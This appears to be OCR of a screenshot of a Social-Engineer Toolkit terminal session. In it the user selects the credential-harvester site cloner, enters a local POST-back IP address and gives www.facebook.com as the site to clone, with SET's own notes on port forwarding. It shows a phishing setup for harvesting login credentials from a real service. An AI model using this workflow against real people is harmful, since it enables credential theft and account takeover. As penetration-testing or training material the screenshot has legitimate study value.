 Shell No. 1
03:31 PM
83%
Shell No.1
File Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.118]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
Activate Windows
Go to Settings to activate Windows.